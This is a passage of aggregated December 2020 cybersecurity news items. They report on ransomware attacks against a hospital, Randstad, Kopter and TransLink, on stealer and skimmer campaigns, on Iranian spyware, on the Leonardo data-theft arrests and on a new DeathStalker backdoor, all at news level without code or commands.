“Some procedures scheduled for Monday, December 7 may be affected. All patient’s whose procedures may be rescheduled have already been contacted,” it added.
GBMC HealthCare operates several facilities, including the Greater Baltimore Medical Center, Gilchrist, Greater Baltimore Health Alliance, and GBMC Health Partners. It is unclear if other entities in its portfolio have been impacted.
The ransomware attack is the latest of many that have impacted healthcare providers over recent months. In September, a ransomware attack forced the shutdown of more than 250 locations operated by Universal Health Services (UHS). Also in September, an attack shutdown IT systems at a hospital in Duesseldorf, Germany, resulting in the death of a woman after she had to be taken to another city for urgent treatment.
In late October, the U.S. government warned hospitals and healthcare providers of an “increased and imminent” ransomware threat. The alert warned that threat actors are targeting the healthcare sector with the TrickBot malware in attacks that often lead to ransomware infections, data theft and disruption of healthcare services.
TrickBot has been updated with functionality that allows it to scan the UEFI/BIOS firmware of targeted system for vulnerabilities, security researchers recently discovered.
HR Giant Randstad Hit by Egregor Ransomware
7.12.2020 Ransomware Securityweek
Human resources giant Randstad last week revealed that its IT systems were targeted in a recent cyberattack involving a relatively new piece of ransomware named Egregor.
Netherlands-based Randstad is one of the world’s largest HR services providers, with more than 38,000 employees and operations in nearly 40 countries. The company claims it helped over 2 million people find a job last year and it reported a revenue of €23.7 billion ($28.7 billion).
Randstad said the incident impacted a limited number of servers and its operations have not been disrupted. However, it has confirmed that the attackers have accessed some data.
The cybercriminals behind the Egregor ransomware are known to steal data in addition to using the malware to encrypt the victim’s files, in an effort to increase their chances of getting paid. If a victim refuses to pay, the hackers either leak stolen data on a website that is accessible through the Tor network or they try to sell it to others.
“To date, our investigation has revealed that the Egregor group obtained unauthorized and unlawful access to our global IT environment and to certain data, in particular related to our operations in the US, Poland, Italy and France,” Randstad said in its statement. “They have now published what is claimed to be a subset of that data. The investigation is ongoing to identify what data has been accessed, including personal data, so that we can take appropriate action with regard to identifying and notifying relevant parties.”
The hackers have so far released roughly 60Mb of information stolen from Randstad systems. The leaked files are mainly financial documents, mostly PDFs and Excel spreadsheets, which they claim represents only one percent of the stolen files.
Randstad hit by Egregor ransomware
The operators of the Egregor ransomware recently also targeted TransLink, the transportation agency of Metro Vancouver in British Columbia, Canada. TransLink has reportedly decided not to pay the ransom, but there is no mention of the company on the Egregor website so far.
Digital Shadows, a provider of digital risk protection solutions, whose researchers have been monitoring Egregor ransomware attacks, told SecurityWeek that the cybercriminals named 176 victims on their website between September 25 and December 2. A majority of victims are in the United States (82), followed by France (19), Italy (15) and Germany (9).
Payment Card Skimmer Group Using Raccoon Info-Stealer to Siphon Off Data
7.12.2020 CyberCrime Thehackernews
A cybercrime group known for targeting e-commerce websites unleashed a "multi-stage malicious campaign" earlier this year designed with an intent to distribute information stealers and JavaScript-based payment skimmers.
In a new report published today and shared with The Hacker News, Singapore-based cybersecurity firm Group-IB attributed the operation to the same group that's been linked to a separate attack aimed at online merchants using password-stealing malware to infect their websites with FakeSecurity JavaScript-sniffers (JS-sniffers).
The campaign progressed in four waves, starting in February and ending in September, with the operators relying on specially-crafted phishing pages and lure documents laced with malicious macros to download Vidar and Raccoon information stealers onto victim systems.
The ultimate goal of the attack, the researchers noted, was to steal payment and user data via several attack vectors and tools to deliver the malware.
The fake web pages were created using the Mephistophilus phishing kit, which allows attackers to create and deploy phishing landing pages engineered for distributing malware.
"Attackers sent links to fake pages that informed victims about a missing plugin required to display the document correctly," Group-IB researchers explained in an analysis of the cybercrime group's tactics last November. "If a user downloaded the plugin, their computer was infected with the password-stealing malware."

While the first wave of the campaign in February and March delivered the Vidar password stealer to intercept passwords from user browsers and various applications, subsequent iterations switched to the Raccoon stealer and AveMaria RAT to meet its objectives.
Raccoon, first documented by Cybereason last year, comes with a wide range of capabilities and communicates with a command-and-control (C2) server to siphon data — including screenshots, credit card information, cryptocurrency wallets, stored browser passwords, emails, and system details.
Raccoon is also unique in that it bypasses the blocking of active C2 servers by making a request to a Telegram channel ("blintick") in order to receive the encrypted address of the C2 server, besides offering 24×7 customer support to community questions and comments through the chat service.
AveMaria RAT, likewise, is capable of ensuring persistence, recording keystrokes, injecting malicious code, and exfiltrating sensitive files, among others.
Both Vidar and Raccoon are sold as malware-as-a-service (MaaS) on underground forums. The rental price for Vidar stealer ranges from $250 to $300 per month, whereas the latter costs $200 a month to use.
Along with the four stages described above, Group-IB also observed an interim phase between May to September 2020, during when as many as 20 online stores were infected with a modified JS-sniffer of the FakeSecurity family.

Interestingly, the infrastructure used to distribute the Vidar and Raccoon stealers shared similarities with those used to store the sniffer code and collect stolen bank card data, leading the researchers to link the two campaigns.
The development is yet another sign that adversaries are stepping up their efforts to compromise online marketplaces to pilfer customer payment information, even as law enforcement agencies are working to tackle cybercrime.
Earlier this January, the Interpol, acting on digital forensic evidence from Group-IB, nabbed three individuals associated with a group called "GetBilling" as part of an operation codenamed Night Fury for running a JS-sniffer campaign in Indonesia.
Iranian RANA Android Malware Also Spies On Instant Messengers
7.12.2020 Android BigBrothers Thehackernews
A team of researchers today unveiled previously undisclosed capabilities of an Android spyware implant—developed by a sanctioned Iranian threat actor—that could let attackers spy on private chats from popular instant messaging apps, force Wi-Fi connections, and auto-answer calls from specific numbers for purposes of eavesdropping on conversations.
In September, the US Department of the Treasury imposed sanctions on APT39 (aka Chafer, ITG07, or Remix Kitten) — an Iranian threat actor backed by the country's Ministry of Intelligence and Security (MOIS) — for carrying out malware campaigns targeting Iranian dissidents, journalists, and international companies in the telecom and travel sectors.
Coinciding with the sanctions, the Federal Bureau of Investigation (FBI) released a public threat analysis report describing several tools used by Rana Intelligence Computing Company, which operated as a front for the malicious cyber activities conducted by the APT39 group.
Formally linking the operations of APT39 to Rana, the FBI detailed eight separate and distinct sets of previously undisclosed malware used by the group to conduct their computer intrusion and reconnaissance activities, including an Android spyware app called "optimizer.apk" with information-stealing and remote access capabilities.
"The APK implant had information stealing and remote access functionality which gained root access on an Android device without the user's knowledge," the agency stated.
"The main capabilities include retrieving HTTP GET requests from the C2 server, obtaining device data, compressing and AES-encrypting the collected data, and sending it via HTTP POST requests to the malicious C2 server."
ReversingLabs, in a newly published report today, dug deeper into this implant ("com.android.providers.optimizer") using a previous unobfuscated version of the malware described in the FBI Flash report.
According to researcher Karlo Zanki, not only did the implant have permissions to record audio and take photos for government surveillance purposes, but it also contained a feature to add a custom Wi-Fi access point and force a compromised device to connect to it.
"This feature was probably introduced to avoid possible detection due to unusual data traffic usage on the target's mobile account," Zanki said in an analysis.
Also of note was the ability to automatically answer calls from specific phone numbers, thereby allowing the threat actor to tap on conversations on-demand.
Besides featuring support for receiving commands sent via SMS messages, the latest variant of "optimizer" malware referenced by the FBI abused accessibility services to access contents of instant messaging applications such as WhatsApp, Instagram, Telegram, Viber, Skype, and an unofficial Iran-based Telegram client called Talaeii.
It's worth noting that Telegram had previously issued "unsafe" warnings to users of Talaeii and Hotgram in December 2018 following disclosure from the Center for Human Rights in Iran (CHRI) citing security concerns.
"When targeting individuals, threat actors often want to monitor their communication and movement," Zanki concluded. "Mobile phones are most suitable for such goals because of the computing power contained in your pocket, and the fact that most people carry them all the time."
"Since the Android platform maintains the biggest part of the global smartphone market share, it follows that it is also the primary target of mobile malware."
LockBit Ransomware operators hit Swiss helicopter maker Kopter
7.12.2020 Ransomware Securityaffairs
LockBit ransomware operators have compromised the systems at the helicopter maker Kopter and published them on their darkweb leak site.
The helicopter maker Kopter was hit by LockBit ransomware, the attackers compromised its internal network and encrypted the company’s files.
Kopter Group is Switzerland-based company that was founded in 2007 that was acquired by Leonardo in April 2020.
The company focuses on the design of small and medium-class civilian helicopters such as the SH09 helicopter.
After Kopter refused to pay the ransom, LockBit ransomware operators published the stolen files on their leak site on the dark web
The files published by the ransomware gang on the leak site include internal projects, business documents, and various aerospace and defense industry standards.

Source ZDNet
LockBit ransomware operators told ZDNet that they have accessed the network of the helicopter maker via a VPN appliance that was poorly protected.
“In an email, the operators of the LockBit ransomware told ZDNet that they breached Kopter’s network last week by exploiting a VPN appliance that used a weak password and did not have two-factor authentication (2FA) enabled.” reported ZDNet.
At the time of this writing, Kopter has yet to publicly disclose the ransomware infection.
Drug dealers are selling Pfizer COVID vaccines on the darkweb
7.12.2020 CyberCrime Securityaffairs
While the United Kingdom announced the distribution of the COVID-19 vaccine to the population drug dealers is selling ‘Pfizer COVID Vaccines.’
The UK became the first Western country to authorize a Covid-19 vaccine. The UK government announced the distribution of the Pfizer/BioNTech vaccine that has been granted emergency authorization by British regulators. While the first doses are expected to be rolled out from next week, multiple vendors on the darknet are already offering for sale doses of the Pfizer/BioNTech vaccine.
The news of the availability of the “Pfizer COVID-19 vaccine” in the dark web was first reported by VICE World News.
“VICE World News found multiple vendors on the darknet who appeared to be selling doses of the Pfizer/BioNTech vaccine to global customers for as much as $1,300 a piece.” wrote Gavin Butler on the VICE.
Pfizer vaccine darknet
“The doses of the COVID-19 vaccine has [sic] been developed by Pfizer and BioNTec,” reads the description of one advertisement published on a black marketplace. “We can deliver in any country.”
Two vendors told VICE World News spoke claimed to be pharmacists and explained that they had already sold the vaccine to multiple customers after having it from the government. At least one vendor claims to have hundreds of doses.
Only one seller provided a high-quality stock image of a vial labeled “Coronavirus Vaccine”.
It is important to remind that the Pfizer vaccine must be kept at minus-70 degrees centigrade, this means that it cannot be shipped out in the post. At the time of this writing, it is unclear how the sellers are managing the doses and how they can ship them.
Buying drugs in the darkweb is an absurd choice for multiple reasons, in the specific case we are likely speaking about scams, but it is easy to predict that the demand and the odder for COVID-19 vaccines could spike in the next months while multiple countries will start to deliver the first doses.
Police arrest two people over stealing sensitive data from defense giant
7.12.2020 Crime Securityaffairs
Italian police arrested two people that have stolen 10 GB of confidental and alleged secret data from the defense company Leonardo S.p.A.
Italian police have arrested two people that have been accused of stealing 10 GB of confidental data and military secrets from defense company Leonardo S.p.A.
Leonardo is a state-owned multinational company and one of the world’s largest defense contractors.
The press release published by the Italian police states that the duo carried out a serious attack on the IT structures of the Aerostructures Division and the Aircraft Division of Leonardo SpA.
The two people are the former employee of the IT security management of Leonardo SpA, Arturo D’Elia, who is currently in jail, and Antonio Rossi, head of the CERT (Cyber Emergency Readiness Team) of Leonardo, which is subject to a precautionary measure of home custody.
The head of Leonardo’s cyber-emergency team was placed under house arrest for allegedly misrepresenting the scope of the attack and hindering the investigation.
The prosecutors state that Leonardo’s security systems did not detect the malware that was allegedly used by the unfaithful employee.
The CNAIPIC of the Central Service of the Postal and Communications Police and the local police have arrested a former employee and a manager of the aforementioned company. The former is suspected of unauthorized access to the computer systems, unlawful interception of electronic communications, and unlawful processing of personal data, the latter for have attempted to hijack the investigation and cover the crime.
In January 2017, the internal cybersecurity structure of Leonardo SpA reported anomalous network traffic, outgoing from some workstations of the Pomigliano D’Arco plant. According to the experts, the traffic was generated by an alleged implant used to exfiltrate the data.
The anomalous traffic was directed towards a web page called “www.fujinama.altervista.org”, which was already seized by the police.

One of the two suspects allegedly used USB keys to infect 94 workstations with a Trojan. The press release published by the police doesn’t include technical details about the malware used to exfiltrate the info, it only reported that the malware poses as the legitimate Windows file “C:\Windows\system32\cftmon.exe” to evade detection.
The duo has used the malware to steal the data between 2015 and 2017 and it back to a command and control server (‘fujinama.altervista.org.’).
Local media reported that forensic copies of the first machine infected with the malware have been disappeared. The copies of the “patient zero” system handed over to the police were illegible.
Media reported that the exfiltrated data included confidential accounting information and military designs.
“Overall, data for 10 gigabytes, that is about 100,000 files , concerning administrative-accounting management, the use of human resources, the procurement and distribution of capital goods, as well as the design of civil aircraft components and military aircraft for the Italian and international market were exfiltrated.” reads the press agency AGI reports. “Also capture credentials for accessing personal information of Leonardo spa employees,”
Leonardo issued the following statement.
“With regards to the current measures adopted by the Naples judiciary, Leonardo announces that the investigation comes from a complaint by the Company’s security that has been followed by others. The measures concern a former collaborator who is not an employee of Leonardo, and a non-executive employee of the Company.” reads the statement.
“The Company, which is obviously the injured party in this affair, has provided maximum cooperation since the beginning and will continue to do so to enable the investigators to clarify the incident, and for its own protection. Finally, it should be noted that classified or strategic data is processed in segregated areas, without connectivity, and not within the Pomigliano plant,”
US Cyber Command and Australian IWD to develop shared cyber training range
7.12.2020 BigBrothers Securityaffairs
US Cyber Command and the Information Warfare Division (IWD) of the Australian Defense Force to develop a virtual cyber training platform.
The United States and Australia have signed a first-ever cyber agreement to develop a virtual cyber training platform, the project will be designed by the U.S. Cyber Command (USCYBERCOM) and the Information Warfare Division (IWD) of the Australian Defense Force.
As a result of the bilateral agreement, the IWD’s feedback will be incorporated in the USCYBERCOM’s Persistent Cyber Training Environment (PCTE). The Persistent Cyber Training Environment (PCTE) supports the United States Cyber Command (USCYBERCOM) by enabling a critical need for the DoD and Joint Cyberspace Operations Forces to train at the individual, team, and force level.
The two countries have already developed cyber training ranges separately and now they are joining the forces.
“This project arrangement is a milestone for U.S.-Australian cooperation. It is the first cyber-only arrangement established between the U.S. Army and an allied nation, which highlights the value of Australia’s partnership in the simulated training domain,” said Elizabeth Wilson, U.S. signatory and Deputy Assistant Secretary of the Army for Defense Exports and Cooperation. “To counter known and potential adversarial threats, the Army has recalibrated our strategic thinking; we’ve made smart decisions to refocus our efforts to invest in the new, emerging and smart technologies that will strengthen our ability to fight and win our nation’s wars.”
The agreement is valued at $215.19 million over six years and provides the flexibility to develop cyber training capabilities for the future.
“Cyber mission forces first identified the need for a shared, iterative virtual cyber range during exercise Cyber Flag 2015 and has since galvanized an expedited effort to define the requirement and find technical solutions. Leveraging agile acquisition and rapid prototyping, cyber mission operators actively test and provide feedback during development, enabling PCTE to meet their operational needs.” reads the press release published by the US Cyber Command.
“The long-term goal for PCTE is to provide the DOD cyberspace workforce the capability to build and conduct full-spectrum, combined and joint cyberspace training, exercises, certification and mission rehearsal in a training environment. The training environment requirements, driven by training objectives and user-defined specifications, must emulate a realistic operational environment that provides scope, scalability and fidelity.”
The PCTE platform was launched in February 2020 as a component of the U.S. military’s Joint Cyber Warfighting Architecture, it allows multiple independent cyber training operations to run simultaneously.
“The Cyber Training Capabilities Project Arrangement signed today by Australia and the US “is an example of how the cyber mission forces of the U.S. and Australia work together and showcases success in the Armaments Cooperation,” states USCYBERCOM added.
Human resource consulting giant Randstad hit by Egregor ransomware
6.12.2020 Ransomware Securityaffairs
Multinational human resource consulting firm Randstad NV announced that they were a victim of the Egregor ransomware.
Egregor ransomware operators have breached the network of the multinational human resource consulting firm Randstad NV and have stolen unencrypted files during the attack.
Randstad operates in 39 countries and employs over 38,000 people and generated €23.7 billion in revenue for 2019.
The Egregor ransomware operators published 1% of the alleged stolen data as proof of the attack. The archive is 32.7MB in size and contains 184 files.
The leaked files include financial reports, legal documents, and accounting spreadsheets.
Source Bleeping Computer
Randstad published a data breach notification to disclose the incident and confirmed that the Egregor ransomware infected its systems.
“Randstad NV (“Randstad”) recently became aware of malicious activity in its IT environment and an internal investigation into this incident was launched immediately with our 24/7 incident response team. Third party cyber security and forensic experts were engaged to assist with the investigation and remediation of the incident.” reads the statement published by the company.
The human resource consulting firm revealed that the malware only infected a limited number of servers and that the operations were not impacted.
The company added that attackers accessed data related to their operations in the US, Poland, Italy, and France, but the investigation is still ongoing.
“To date, our investigation has revealed that the Egregor group obtained unauthorized and unlawful access to our global IT environment and to certain data, in particular related to our operations in the US, Poland, Italy and France. They have now published what is claimed to be a subset of that data.” continues the notification. “The investigation is ongoing to identify what data has been accessed, including personal data, so that we can take appropriate action with regard to identifying and notifying relevant parties.”
Egregor ransomware operators are very active in this period, this week they hit Metro Vancouver’s transportation agency TransLink causing the disruption of its services and payment systems.
The ransomware gang recently targeted several other major companies worldwide, including Barnes and Noble, Cencosud, Crytek, Kmart, and Ubisoft.
Cyber mercenaries group DeathStalker uses a new backdoor
6.12.2020 APT Securityaffairs
The group of cyber mercenaries tracked as DeathStalker has been using a new PowerShell backdoor in recent attacks.
The cyber mercenaries group known as DeathStalker has been using a new PowerShell backdoor in recent attacks.
DeathStalker is a hack-for-hire group discovered by Kaspersky, it has been targeting organizations worldwide, mainly law firms and financial entities, since 2012. Victim organizations are small and medium-sized businesses located in Argentina, China, Cyprus, India, Israel, Lebanon, Switzerland, Russia, Taiwan, Turkey, the United Kingdom and the United Arab Emirates.
Kaspersky experts identified a previously unknown backdoor, dubbed PowerPepper, that the group has been using in attacks since mid-July.
“PowerPepper is a Windows in-memory PowerShell backdoor that can execute remotely sent shell commands.” reads the analysis published by Kaspersky. “In strict accordance with DeathStalker’s traditions, the implant will try to evade detection or sandboxes execution with various tricks such as detecting mouse movements, filtering the client’s MAC addresses, and adapting its execution flow depending on detected antivirus products.”

The fileless Windows implant is being constantly improved by the mercenaries, it allows operators to execute shell commands. The backdoor uses multiple tricks to evade detection and leverages DNS over HTTPS (DoH) to communicate with its C2 server, using Cloudflare responders.
PowerPepper has mainly been used against law and consultancy firms in the United States, Europe, and Asia.
The C&C communication is encrypted, experts noticed that the implant uses the same implementation of AES encryption as the Powersing backdoor, with a unique difference in the AES padding mode and a function input format.
PowerPepper regularly polls a C2 server for new commands to execute, the mechanism is implemented by regularly sending TXT-type DNS requests to the name servers (NS) associated with its C&C domain name, that in turn sends the commands. Once executed the command, the malware the malicious code sends back command execution results.
“On top of the DNS C2 communication logic, PowerPepper also signals successful implant startup and execution flow errors to a Python backend, through HTTPS. Such signaling enables target validation and implant execution logging, while preventing researchers from interacting further with the PowerPepper malicious C2 name servers,” Kaspersky reports.
Kaspersky discovered that the Python backends were being hosted on the public, legitimate hosting service PythonAnywhere, the security firm worked with the service provider to take them down.
The PowerPepper attack chain is being delivered through weaponized Word documents distributed through spear-phishing messages.
The malicious item is either embedded as a spear-phishing email body, or downloaded from a malicious link the spear-phishing email. Experts pointed out that the infection chain varied slightly between July and November 2020.
In some attacks, threat actors used a Windows shortcut file to deliver the implant.
Additional technical details about the new backdoor used by DeathStalker are provided in the report published by Kaspersky, including Indicators of Compromise.
“The DeathStalker threat is definitely a cause for concern, with the victimology for its various malware strains showing that any corporation or individual in the world can be targeted by their malicious activities, provided someone has decided they are of interest and passed on the word to the threat actor,” Kaspersky concludes.
COVID-19 – Johnson & Johnson saw a 30% uptick in cyber-attacks
6.12.2020 Attack Securityaffairs
Healthcare organizations like Johnson & Johnson are observing a surge of cyber attacks carried by state-sponsored hackers during COVID-19 pandemic.
Nation-state actors are intensifying their attacks against organizations in the healthcare industry, like Johnson & Johnson, that are involved in the development of the COVID-19 vaccine.
Johnson & Johnson, along with other COVID-19 research companies, has been recently hit by North Korea-linked hackers.
“North Korean hackers have targeted at least six pharmaceutical companies in the U.S., the U.K. and South Korea working on Covid-19 treatments, according to people familiar with the matter, as the regime seeks sensitive information it could sell or weaponize.” reported the Wall Street Journal.
“The firms include previously unreported targets in the U.S.: Johnson & Johnson and Maryland-based Novavax Inc., which are both working on experimental vaccines, the people said.“
Nation-state actors are targeting healthcare organizations “every single minute of every single day,” Marene Allison, the Chief Information Security Officer at Johnson & Johnson, said Thursday at the online Aspen Cyber Summit.
Allison is confident that major healthcare and pharmaceutical organizations involved in the development of the COVID-19 vaccine have implemented strong defenses against cyber attacks, but she believes that third parties involved in the supply chain may not.
“Healthcare companies literally have seen an onslaught [of cyberattacks] since March 2010,” Allison added
“That is the day that the Chinese actually started a hard knock of most of the healthcare in the United States.” “Meredith [Meredith Harper, CISO at Eli Lilly) and I, and in all CISOs and healthcare organizations, are seeing attempted penetrations by nation-state actors, not just North Korea, every single minute of every single day,”
Anyway, Allison admitted that her company is not able to attribute the attacks to specific threat actors, she explained that Johnson & Johnson is relying on H-ISAC and CISA to receive information that could help it in identify cyber-attacks.
Allison added that Johnson & Johnson saw a 30% uptick in cyber-attacks targeting the company.
“There’s only going to be so many people who could get information and turn it into a vaccine,” she said. “Then we’re going to have the group of people who just decide that ‘well I don’t want the world to have a vaccine’. “For us, inside, it’s really not much of a difference.”
Italy Says Two Arrested for Defense Data Theft
6.12.2020 BigBrothers Securityweek
Two people have been arrested for stealing defense data from the Italian aerospace and electronics group Leonardo, the interior ministry said on Saturday.
The company has a wide range of activities from naval electronics, network and protection systems, electronic warfare and global communications, according to its website.
Along with European partners, Leonardo is involved in the MBDA group that makes several kinds of missiles, for example.
"At the end of a complex investigation by the Naples prosecutor into a serious computer attack against Leonardo .. a former worker and a company director were arrested," a ministry statement said.
A program inserted into dozens of work computers via a USB stick at the company's plant in Pomigliano d'Arco, near Naples, allowed hackers to harvest data on projects, including strategic ones, over a two-year period.
The attack was uncovered by a computer crime unit at the prosecutor's office, which issued arrest warrants for illegal access to a computer system, interception of IT communications and illegal use of personal data.
The head of Leonardo's anti-hacking unit was also arrested for obstructing the investigation and providing false information on the nature of the attacks and their effects.
Investigators said that from May 2015 until January 2017, the group's IT system was targeted by an "Advanced persistent threat" led by a worker tasked with keeping the computers secure.
They did not provide extensive details on which systems had been hacked
In January 2017, Leonardo officials uncovered abnormal data traffic from work stations that was generated by so-called malware dubbed "cftmon.exe".
Hackers were able to intercept messages that were typed into the computers and capture images from their screens.
Some of the work stations were used to create strategic products and services for Italy's defence.
A total of 94 computers were compromised, including 48 that belonged to companies working in the aerospace sector.
No less than 10 gigabytes of data, equivalent to around 100,000 files, were lifted from the plant in Pomigliano d'Arco, including information on components of civilian and military aircraft.
Novel Online Shopping Malware Hides in Social-Media Buttons
5.12.2020 Virus Threatpost
The skimmer steals credit-card data, using steganography to hide in plain sight in seemingly benign images.
A payment card-skimming malware that hides inside social-media buttons is making the rounds, compromising online stores as the holiday shopping season gets underway.
According to researchers at Sansec, the skimmer hides in fake social-media buttons, purporting to allow sharing on Facebook, Twitter and Instagram. Cyberattackers are gaining access to websites’ code, and then placing the fake buttons on checkout and e-commerce pages.
As for the initial infection vector, “We have found various root causes (password interception, unpatched vulnerabilities etc.), so we suspect that the attackers are gathering victims from different sources,” Willem de Groot, founder at Sansec, told Threatpost.
Once ensconced on the page, the malware behaves just like the widespread Magecart group of skimmers, with the code being parsed and run by a shopper’s PC in order to harvest payment cards and any other information entered into a site’s online fields, he added.
Flying Under the Radar
The imposter buttons look just like the legitimate social-sharing buttons found on untold numbers of websites, and are unlikely to trigger any concern from website visitors, according to Sansec. Perhaps more interestingly, the malware’s operators also took great pains to make the code itself for the buttons to look as normal and harmless as possible, to avoid being flagged by security solutions.
“While skimmers have added their malicious payload to benign files like images in the past, this is the first time that malicious code has been constructed as a perfectly valid image,” according to Sansec’s recent posting. “The malicious payload assumes the form of an html <svg> element, using the <path> element as a container for the payload. The payload itself is concealed utilizing syntax that strongly resembles correct use of the <svg> element.”
To complete the illusion of the image being benign, the malicious payloads are named after legitimate companies. The researchers found at least six major names being used for the payloads to lend legitimacy: facebook_full; google_full; instagram_full; pinterest_full; twitter_full; and youtube_full.
The result of all of this is that security scanners can no longer find malware just by testing for valid syntax.
“Because it hides in legitimate-seeming files, it successfully dodges malware monitors and corporate firewalls. It is the next step by adversaries to stay under the radar, and quite successfully so,” de Groot told Threatpost.
Adding a further element of sneakiness, the malware consists of two parts: The payload code itself, and a decoder, which reads the payload and executes it. Critically, the decoder doesn’t have to be injected into the same location as the payload.
“Vulnerability scanners will not know to put the two puzzle pieces together and will miss this type of an attack,” Ameet Naik, security evangelist at PerimeterX, told Threatpost. “These attacks also leave no signature on the server side of the website, where all the security monitoring tools are. Hence the website administrators also typically have no indication that this happened.”
No interaction is necessary to activate the skimming.
“In case of this particular attack, the buttons are merely used to deliver the coded payload,” Naik added. “The user doesn’t need to click on the buttons to activate the attack. The ‘decoder ring’ is another innocent looking JavaScript injected into the website that turns the coded payload into malicious executable code.”
Chloé Messdaghi, vice president of strategy at Point3 Security, noted that website owners might miss the rogue elements as well, and not pick up that previously nonexistent social-media buttons are suddenly present on a page.
“These types of attacks will continue to succeed because even the most major online brands use code and plugins developed by third-, fourth- or even fifth-party [organizations], so there’s no centralized ownership of and responsibility for what’s authentic and what’s not,” she said via email.
She added, “until every retailer from largest to smallest realizes that their transaction websites are ‘Franken-sites’ made up of third-party pieces, and they become scrupulous about thoroughly and continually monitoring their sites, these attacks will only become more frequent and successful.”
More Pain to Come?
Sansec has found 37 stores to date infected with the malware, de Groot told Threatpost, but worse campaigns could be on the horizon.
“An attacker can of course conceal any payload with this technique,” according to the analysis.
The actors behind the malware have sown patience in their development cycle. In June, Sansec detected a similar malware that used the same technique, but the campaign appeared to be a test run.
“This malware was not as sophisticated and was only detected on nine sites on a single day,” the post read. “Of these nine infected sites, only one had functional malware. The eight remaining sites all missed one of the two components, rendering the malware useless. The question arises if the June injections could have been the creator running a test to see how well their new creation would fare.”
The second version of the malware was first found on live sites in mid-September.
Protections
Active script monitoring for the client-side is one way to catch a stealthy problem like this, researchers said.
“The goal here is twofold,” Naik said. “First, the attackers want the visible elements on the page to seem innocuous so that consumers don’t suspect anything. And secondly, they want the code for these buttons to look harmless as well so that security scanners don’t flag it as a threat. However, runtime client-side application security solutions that actively monitor the scripts executing on the shoppers browser will detect the changes to the page and flag any suspicious communication with external domains.”
Meanwhile, vendors will need to add to their product functionality, according to de Groot.
“Going forward, we suspect that most security vendors will ensure that their products are capable of SVG parsing,” he said.
Vancouver Metro Disrupted by Egregor Ransomware
5.12.2020 Ransomware Threatpost
The attack, which prevented Translink users from using their metro cards or buying tickets at kiosks, is the second from the prolific threat group just this week.
The threat actors behind the Egregor ransomware are showing a prolificacy in their early months of activity. On the heels of targeting struggling U.S. retailer Kmart, the Egregor gang also disrupted the Vancouver metro system with a ransomware attack.
Translink, the Canadian city’s public transportation network, confirmed Thursday via a statement by its CEO Kevin Desmond on Twitter that it was “the target of a ransomware attack on some of our IT infrastructure” that “included communications to Translink through a printed message.”
The attack took place on Dec. 1 and left Vancouver residents and other users of the public transit service unable to use their Compass metro cards or pay for new tickets via the agency’s Compass ticketing kiosks, according to media reports. Translink officials avoided acknowledging the attack for two days, passing it off as a technical issue before being pressed by multiple local news agencies about what really was going on.
“Working with my colleague @pjimmyradio, we can confirm for @NEWS1130 that @TransLink has been hacked,” tweeted Martin MacMahon, a senior news reporter at local radio news station News 1130. “Our information comes from multiple sources within the transit authority, who have shared the ransom letter with us.”
Though officials did not come out and say Egregor was responsible for the attack—and the threat actors behind the ransomware have not ‘fessed up to it either — the ransom note that accompanied the attack points to the group as the culprit.
Jordan Armstrong, a reporter from another local news outlet, Global BC, tweeted a photo of the ransom note in the early hours of Friday morning, saying it was “rolling off the printers at @TransLink.”
“Sources tell me, at this point, @TransLink does NOT intend to pay,” he wrote. “But a cybersecurity expert we spoke to says this is a sophisticated new type of ransomware attack… and many victims do pay.”
The ransom note threatens to release data stolen from Translink to the media as well as its customers and partners so the attack will be widely known, a move that is a hallmark of Egregor. The malware uses a tactic of siphoning off corporate information and threatening this “mass-media” release of it before encrypting all files.
The group also is at this time the only known ransomware to run scripts that cause printers at the organization to continuously print out the ransom note, according to a report in BleepingComputer. The same thing happened in an attack on South American retailer Cencosud in mid-November, an action that was documented in a video on Twitter.
Translink continues to investigate the attack and mitigate any damage done by it, Desmond said. Meanwhile, the service has been restored to Compass vending machines and tap-to-pay gates at transportation stations so travelers can once again use their cards, he said.
Egregor — the name of which refers to an occult term meant to signify the collective energy or force of a group of individuals–has been busy since it was first spotted in the wild in September and October. Earlier this week an attack on Kmart encrypted devices and servers connected to the company’s networks, knocking out back-end services.
In October, Egregor also claimed to have hacked gaming giant Ubisoft, lifting the source code for Watch Dogs: Legion, which was released on Oct. 29. It also took responsibility for a separate attack on gaming creator Crytek, relating to gaming titles like Arena of Fate and Warface.
Egregor also recently made headlines after it claimed responsibility for the Barnes & Noble cyberattack, first disclosed on Oct. 15. The bookseller had warned that it had been hacked in emailed notices to customers, “which resulted in unauthorized and unlawful access to certain Barnes & Noble corporate systems.”
Iranian hackers access unsecured HMI at Israeli Water Facility
5.12.2020 BigBrothers Securityaffairs
A group of Iranian hackers gained access to a un unprotected ICS at an Israeli Water Facility and posted a video as proof of the hack.
Researchers from industrial cybersecurity firm OTORIO revealed that a group of Iranian hackers gained access to a un unprotected ICS at the Israeli Water Facility. The threat actors accessed a human-machine interface (HMI) system that was left unsecured online and published a video hack.

The hackers claimed to have breached an Israeli water facility, likely recycled water, in a video that was published the night of December 1st, 2020.
“The reservoir’s HMI system was connected directly to the internet, without any security appliance defending it or limiting access to it. Furthermore, at the time of the publication, the system did not use any authentication method upon access.” reads the blog post published by OTORIO.
